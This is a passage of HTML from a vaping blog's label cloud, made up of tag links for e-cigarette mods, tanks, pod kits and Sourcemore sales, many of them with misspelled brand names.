<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
